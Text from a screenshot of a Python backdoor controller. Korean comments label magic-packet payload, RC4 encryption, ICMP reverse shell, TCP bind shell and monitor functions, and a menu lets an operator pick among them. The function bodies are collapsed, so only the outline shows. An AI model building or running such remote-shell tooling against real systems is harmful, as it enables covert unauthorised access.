 110 # 매직 패킷 페이로드
111 > def magic_packet(password, magic_number, ip, port):⋯
119
120 # rc4 초기화
121 > def rc4_initialize(password):⋯
124
125 # 리버스 쉘
126 > def ICMP_reverse(dest_ip, revsh_host, revsh_port, crypted):⋯
173
174 # 바인드 쉘
175 > def TCP_bind(dest_ip, dest_port, revsh_host, revsh_port, crypted):⋯
223
224 # 모니터 함수
225
226 > def ICMP_monitor(dest_ip, revsh_host, revsh_port):⋯
247
248 while(1):
249     print("--------------------")
250     print("[1] Monitor")
251     print("[2] Bind Shell")
252     print("[3] Reverse Shell")
253     print("--------------------")
254     menu = int(input("Select: "))
255
256     if menu == 1:
257         ICMP_monitor(args.l, args.host, args.d)
258     elif menu == 2:
259         TCP_bind(args.l, args.s, args.host, args.d, True)
260     elif menu == 3:
261         ICMP_reverse(args.l, args.host, args.d, True)